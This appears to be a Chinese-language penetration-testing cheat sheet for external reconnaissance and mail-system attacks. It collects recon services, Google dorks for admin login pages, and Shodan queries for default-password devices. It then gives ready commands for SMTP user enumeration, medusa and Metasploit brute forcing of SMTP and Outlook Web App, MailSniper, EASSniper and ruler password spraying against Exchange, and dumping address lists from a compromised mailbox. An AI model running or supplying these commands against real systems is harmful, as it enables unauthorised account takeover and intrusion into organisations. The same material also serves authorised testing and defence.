 外围打点(工具)
Nmap-Online
http://nmap.online-domain-tools.com/
脚本使用手册:https://www.lshack.cn/nmap-script/nmap-script-help.html
各种定位/网站后台
http://re.chinacycc.com/
Website-Info
https://www.adminbooster.com/tool/site_review
Extract Links From Page: https://hackertarget.com/extract-links/
HTTP Header Check: https://hackertarget.com/http-header-check/
XSS-Check
https://sec.ly.com/xsspt.txt
Vulnerabilities-Check
http://0day.websaas.com.cn/
https://www.punkspider.org/
WordPress: WPScan
https://wpvulndb.com/
https://wpscan.org/
https://wpscan.io/
Pentesting-Online
http://tools.hexlt.org/
网络侦察工具
https://ivre.rocks/
Cyberspace Search Engine
https://www.shodan.io/
https://www.zoomeye.org/
https://securitytrails.com/
https://www.whatweb.net/
https://www.netcraft.com/
https://fofa.so/
https://www.censys.io
https://www.oshadan.com/
Google Hacking
管理后台
filetype:txt 登录
filetype:xls 登录
filetype:doc 登录
intitle:后台管理
intitle:login
intitle:后台管理  inurl:admin
intitle:index of /
指定网站
site:example.com filetype:txt 登录
site:example.com intitle:后台管理
site:example.com admin
site:example.com login
site:example.com system
site:example.com 管理
site:example.com 登录
site:example.com 内部
site:example.com 系统
端口
F-NAScan
git clone https://github.com/BLKStone/F-NAScan
pip install openpyxl
pip install --user validators
http://tool.chinaz.com/port/
DNS
http://tool.chinaz.com/
https://ti.qianxin.com/
https://dnsdb.io/zh-cn/
http://www.beianbeian.com/
https://www.virustotal.com/
https://x.threatbook.cn/
https://viewdns.info/
http://www.yunsee.cn/
https://dnsdumpster.com/
https://hackertarget.com/dns-lookup/
查找A记录: https://hackertarget.com/find-dns-host-records/
Reverse DNS: https://hackertarget.com/reverse-dns-lookup/
Whois Lookup: https://hackertarget.com/whois-lookup/
Zone Transfer: https://hackertarget.com/zone-transfer/
子域名
knock
git clone https://github.com/guelfoweb/knock
apt-get install python-dnspython
vim config.json 添加VT API KEY
python setup.py install
subDomainsBrute
https://github.com/lijiejie/subDomainsBrute
Sublist3r
git clone https://github.com/aboul3la/Sublist3r
pip install --user -r requirements.txt
https://phpinfo.me/domain/
https://github.com/shmilylty/OneForAll.git
http://fdp.qianxin-inc.cn/flint/rrset/*.ysoho.com?limit=1000
http://fdp.qianxin-inc.cn/flint/rdata/ip?limit=1000
http://www.yunsee.cn/info.html
敏感js信息
https://github.com/Threezh1/JSFinder
url搜集
https://github.com/hakluke/hakrawler
敏感目录
https://github.com/maurosoria/dirsearch.git
IP
地理位置
https://www.ipplus360.com/
https://ip.rtbasia.com/
http://www.chaipip.com/aiwen.html
https://hackertarget.com/geoip-ip-location-lookup/
https://censys.io/ipv4
邮件交换记录 nslookup -type=mx target.com
https://github.com/Ridter/get_ip_by_ico/blob/
master/get_ip_by_ico.py
https://github.com/vincentcox/bypass-firewalls-by-
DNS-history
http://www.ip138.com/
http://www.webscan.cc/
https://www.17ce.com/
https://www.ipip.net/
https://www.yougetsignal.com/tools/web-sites-on-
web-server/
https://reverseip.domaintools.com/
Reverse IP Lookup: https://hackertarget.com/reverse-ip-lookup/
Subnet Lookup: https://hackertarget.com/subnet-lookup-online/
Banner Grabbing (Search): https://hackertarget.com/banner-grabbing/
注册信息查询(手机/邮箱)
https://www.reg007.com/
临时接收短信
https://www.materialtools.com/
http://www.z-sms.com/
https://www.receive-sms-online.info/
http://receive-sms-online.com/
https://getfreesmsnumber.com/
https://www.freeonlinephone.org/
https://sms-online.co/receive-free-sms
抓包
android
夜深模拟器
SocksCap64+burp
流量代理
免费代理
https://www.proxynova.com/proxy-server-list/
http://spys.one/en/
https://proxy.rudnkh.me/
http://free-proxy.cz/zh/
https://hide.me/en/proxy
kali通过socks5隧道代理流量
git clone https://github.com/showzeng/
shadowsocksr
cd shadowsocksr/
vim config
chmod 755 runssr stopssr
mv runssr stopssr /usr/local/bin/
source /etc/profile
cp shadowsocksr/ /opt/ -r
runssr
netstat -ano
apt-get install tor
service tor start
service tor status
vim /etc/proxychains.conf
netstat -ano
proxychains nc xxx.xxx.xxx.xxx 1234
export http_proxy=socks5://127.0.0.1:1080 # 代理地址
export https_proxy=$http_proxy
export http_proxy=http://proxy.xx.xx:3128
export https_proxy=http://proxy.xx.xx:3128
windows设置代理
set http_proxy=socks5://127.0.0.1:1080
set https_proxy=%http_proxy%
Fofa搜集
常规语法
body="关键词1" && country="CN" && title="关键词2"
Shodan搜集
EXP: https://exploits.shodan.io/welcome
常规语法
Microsoft-IIS/6.0 city:"Seoul"
hostname:".baidu.com" os:"windows"
product:"apache"  net:"158.132.18.0/24"
port:"8080" jboss country:"CN"
product:"Mysql"  net:"140.117.13.0/24" port:"3306"
os:"linux" port:"22" net:"107.160.1.0/24"
port:"21" net:"107.160.1.0/24"
city:"Beijing" product:"cisco"
huawei country:"CN"
hacked by country:"HK"
country:"CN" "default password"
country:"CN" router
netcam country:"CN"
根据企业logo查询资产: http.favicon.hash:-1507567067
shodan chrome插件: https://chrome.google.com/webstore/detail/shodan/jjalcfnidlmpjhdfepjhjbhnhkbgleap
Web fuzzing dicts
https://github.com/Scotoma8/fuzzDicts
Password Cracker
Windows NTHash
https://www.objectif-securite.ch/en/ophcrack
Windows LMHash
http://cracker.offensive-security.com/index.php
https://sourceforge.net/projects/ophcrack/files/
https://freerainbowtables.com/
https://ophcrack.sourceforge.io/tables.php
邮箱
任意地址发送邮件
http://sendmail.romeng.men/
搜集账户
https://hunter.io/
http://www.skymem.info/
https://www.email-format.com/i/search/
抓取账户
theHarvester
git clone https://github.com/laramies/theHarvester
pip3 install --user -r requirements.txt
验证账户有效性
https://mailtester.com/testmail.php
mailtester
git clone https://github.com/albandum/mailtester
pip install --user validate_email
smtp-user-enum.pl 枚举用户名
https://github.com/pentestmonkey/smtp-user-
enum
手动枚举
telnet xxx.xxx.xxx.xxx 25
VRFY root
MAIL FROM:root
RCPT TO:root
爆破账户弱口令
medusa -h xxx.xxx.xxx.xxx -U user.txt -e ns -P
pwd.txt -t 2 -T 2 -M smtp -R 3
Outlook Web App
信息收集
msmailprobe
git clone https://github.com/busterb/
msmailprobe.git
wget -c https://storage.googleapis.com/golang/
go1.8.3.linux-amd64.tar.gz
tar -C /usr/local -zxvf go1.8.3.linux-amd64.tar.gz
vim /etc/profile
export PATH=$PATH:/usr/local/go/bin
source /etc/profile
go build msmailprobe.go
./msmailprobe identity -t target.com
枚举邮箱用户
msmailprobe
./msmailprobe userenum --onprem -t
mail.target.com -U userList.txt -o validusers.txt --
threads 25
爆破登录入口
msf > use auxiliary/scanner/http/owa_login
msf > set bruteforce_speed 0
msf > set rhost xxx.xxx.xxx.xxx
msf > set user_file /root/wordlist/user.txt
msf > set password admin@123
msf > set enum_domain true
msf > set threads 1
msf > set stop_on_success false
msf > set verbose true
msf > run
爆破EWS接口
msf > use auxiliary/scanner/http/owa_ews_login
msf > set rhosts xxx.xxx.xxx.xxx
msf > set user_file /root/wordlist/user.txt
msf > set password admin@123
msf > set stop_on_success false
msf > set threads 2
msf > set verbose true
msf > run
MailSniper脚本中Invoke PasswordSprayEWS模块
https://github.com/dafthack/MailSniper/blob/
master/MailSniper.ps1
# powershell -exec bypass
PS > $PSVersionTable 注:此脚本只适用于高版本
powershell
PS > Import Module .\MailSniper.ps1
PS > Invoke PasswordSprayEWS -ExchHostname
xxx.xxx.xxx.xxx -UserList .\user.txt -Password
Admin12345 -Threads 1 -Domain 0day -OutFile
pwd_res.txt
爆破AutoDiscover接口
ruler
go get github.com/sensepost/ruler
go run ruler.go -h
./ruler-linux64 --url https://xxx.xxx.xxx.xxx/
autodiscover/autodiscover.xml -k brute -u user.txt -
p pwd.txt -d 0 --threads 2 -v
爆破Microsoft Server ActiveSync接口
EASSniper脚本中Invoke-PasswordSprayEAS模块
https://github.com/fugawi/EASSniper/blob/master/
EASSniper.ps1
# powershell exec bypass
PS > $PSVersionTable 需要高版本powershell
PS > Import Module .\EASSniper.ps1
PS > Get-Help Invoke-PasswordSprayEAS -
examples
PS > Invoke-PasswordSprayEAS -ExchHostname
xxx.xxx.xxx.xxx -UserList .\user.txt -Password
admin@123 -Threads 2 -Domain 0day -OutFile
pwd_res.txt
通过已控邮箱远程获取邮件系统中所有账户信息
MailSniper.ps1
https://github.com/dafthack/MailSniper/blob/
master/MailSniper.ps1
# powershell exec bypass
PS D: D:\\> Import Module .\MailSniper.ps1
PS D: D:\\> Get-GlobalAddressList -ExchHostname
ip -UserName sqladmin -Password admin@123 -
ExchangeVersion Exchange2010_SP2
查找不需要账号密码就可读取其邮件的账户
PS D: D:\\> Invoke-OpenInboxFinder -
ExchangeVersion Exchange2010_SP2 -
ExchHostname ip -EmailList user.txt -Remote